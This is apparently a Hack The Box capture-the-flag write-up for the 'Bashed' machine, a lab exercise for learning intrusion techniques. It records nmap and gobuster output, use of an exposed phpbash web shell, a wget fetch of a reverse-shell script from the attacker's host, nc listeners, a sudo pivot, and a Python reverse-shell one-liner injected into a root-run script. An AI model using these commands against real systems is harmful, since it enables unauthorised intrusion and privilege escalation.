Hack The Box : Bashed
20 July, 2021
Starting off with an nmap scan
# nmap -A -sC -sV -O -p 1-65535 10.10.10.68
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.10.68
Host is up (0.31s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=7/19%OT=80%CT=1%CU=44457%PV=Y%DS=2%DC=T%G=Y%TM=60F5ADB
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10A%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 308.69 ms 10.10.16.1
2 154.08 ms 10.10.10.68
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1005.58 seconds
I ran gobuster on the only port 80 which was running a website about phpbash
# ./gobuster dir -r -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://10.10.10.68/ -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 200) [Size: 1564]
/uploads (Status: 200) [Size: 14]
/php (Status: 200) [Size: 939]
/css (Status: 200) [Size: 1758]
/dev (Status: 200) [Size: 1148]
/js (Status: 200) [Size: 3165]
/config.php (Status: 200) [Size: 0]
/fonts (Status: 200) [Size: 2095]
The /dev path lead me to "http://10.10.10.68/dev/phpbash.php". Turns out that using this shell I was able to get the user flag.

I was able to transfer a shell script with an nc based reverse shell command and execute to catch a reverse shell
www-data@bashed:/tmp# wget http://10.10.16.174:8000/rev.sh
--2021-07-19 10:21:28-- http://10.10.16.174:8000/rev.sh
Connecting to 10.10.16.174:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80 [text/x-sh]
Saving to: 'rev.sh'
0K 100% 14.7M=0s
2021-07-19 10:21:29 (14.7 MB/s) - 'rev.sh' saved [80/80]
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.68] 53880
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
Next I ran linpeas, here's some snippets from the output
[+] Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
I copied another reverse shell script over to the machine and triggered it on behalf of scriptmanager
$ sudo -u scriptmanager /tmp/rev1.sh
# nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.68] 51412
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
$ whoami
scriptmanager
$ cd /home/scriptmanager
$ ls
$ ls -ltrha
total 28K
drwxr-xr-x 4 root root 4.0K Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 655 Dec 4 2017 .profile
-rw-r--r-- 1 scriptmanager scriptmanager 220 Dec 4 2017 .bash_logout
drwxr-xr-x 2 scriptmanager scriptmanager 4.0K Dec 4 2017 .nano
drwxr-xr-x 3 scriptmanager scriptmanager 4.0K Dec 4 2017 .
-rw-r--r-- 1 scriptmanager scriptmanager 3.7K Dec 4 2017 .bashrc
-rw------- 1 scriptmanager scriptmanager 2 Dec 4 2017 .bash_history
Next I ran linpeas, and found an interesting file in the output
[+] Modified interesting files in the last 5mins (limit 100)
/scripts/test.txt
/home/scriptmanager/.gnupg/trustdb.gpg
/home/scriptmanager/.gnupg/pubring.gpg
/home/scriptmanager/.gnupg/gpg.conf
/var/log/auth.log
/var/log/syslog
/var/log/kern.log
The directory had two files test.txt and test.py, test.py was writing a string to test.txt, and test.txt was owned by root indicating that test.py was being executed as root
scriptmanager@bashed:/scripts$ ls -ltrha
ls -ltrha
total 16K
drwxr-xr-x 23 root root 4.0K Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
drwxrwxr-- 2 scriptmanager scriptmanager 4.0K Dec 4 2017 .
-rw-r--r-- 1 root root 12 Jul 20 01:29 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!
So I added a reverse shell snippet at the end of test.py
scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.174",4244));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> test.py
$ nc -lvnp 4244
listening on [any] 4244 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.68] 32850
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
<flag>